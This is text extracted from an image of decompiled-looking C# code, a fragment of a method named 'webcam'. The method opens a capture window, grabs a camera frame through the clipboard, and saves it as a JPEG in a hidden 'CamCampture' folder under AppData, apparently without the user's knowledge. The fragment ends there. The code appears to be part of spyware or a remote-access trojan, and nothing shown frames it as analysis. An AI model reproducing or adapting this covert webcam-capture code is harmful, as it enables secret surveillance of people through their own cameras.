 553 private static void webcam(object sender, EventArgs e)
554 {
555 try
556 {
557 PictureBox pictureBox = new PictureBox();
558 Class6.int_10 = Class6.capCreateCaptureWindowA("WebCap", 1342177280, 0, 0, pictureBox.Size.Width, pictureBox.Size.Height,
pictureBox.Handle.ToInt32(), 0);
559 if (Class6.SendMessage(Class6.int_10, 1034U, 0, 0) > 0)
560 {
561 Class6.SendMessage(Class6.int_10, 1076U, 30, 0);
562 Class6.SendMessage(Class6.int_10, 1074U, 1, 0);
563 Class6.SendMessage(Class6.int_10, 1084U, 0, 0);
564 Class6.SendMessage(Class6.int_10, 1054U, 0, 0);
565 if (!Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\CamCampture"))
566 {
567 Directory.CreateDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\CamCampture");
568 File.SetAttributes(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\CamCampture", FileAttributes.Hidden);
569 }
570 Clipboard.GetImage().Save(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\CamCampture\\webcam.jpeg",
ImageFormat.Jpeg);